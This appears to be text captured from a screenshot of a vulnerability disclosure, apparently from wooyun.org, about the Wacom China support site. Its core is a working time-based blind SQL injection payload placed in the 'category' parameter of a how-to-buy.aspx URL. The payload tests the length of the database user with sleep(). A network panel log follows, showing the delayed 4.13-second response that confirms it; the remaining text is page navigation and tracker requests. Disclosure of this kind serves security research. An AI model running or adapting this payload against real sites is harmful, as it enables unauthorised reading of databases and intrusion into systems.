 Load URL
Split URL
Execute
http://support.wacom.com.cn/how-to-buy.aspx?category='XOR(if(now()=sysdate(),sleep(if(length(user())=14,2,0)),0))OR'&city=&province=%BA%D3%B1%B1
Enable Post data Enable Referrer
登录 注册 忘记密码？ 请输入关键字
wacom
最终解释权归Wacom公司所有
服务支持
用户第一是Wacom永远追求的目标！
在线咨询
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET how-to-buy.aspx?category...=&p 200 OK support.wacom.com.cn 9.1 KB 180.169.20.3:80 4.13s
GET hm.gif?cc=0&ck=1&cl=2 b...b8 200 OK hm.baidu.com 43 B 202.108.23.152:80 45ms
GET api?v=1.3 200 OK api.map.baidu.com 233 B 112.80.248.46:80 81ms
GET o_code.js 404 Not Found wacom.com.cn 2.2 KB 180.169.20.3:80 73ms
GET click.aspx?id=191830239&logo= 200 OK count19.51yes.com 1.7 KB 58.215.76.136:80 75ms
GET plugin.client.js 304 Not Modified v3.jiathis.com 2.7 KB 123.138.60.77:80 37ms
GET blank.gif?t=96998374&code=50 200 OK api.map.baidu.com 49 B 112.80.248.46:80 74ms
GET id.php?u=http%3A%2F%2Fsu...= 200 OK id.jiathis.com 0 B 210.14.128.136:80 249ms
GET getmodules?v=1.3&mod=map,o 200 OK api.map.baidu.com 8.2 KB 112.80.248.46:80 94ms
GET __utm.gif?utmwv=5.6.7&ut...AAA 200 OK google-analytics.com 35 B 203.208.49.163:80
www.wooyun.org
GET o_code.js 404 Not Found wacom.com.cn 2.2 KB 180.169.20.3:80 86ms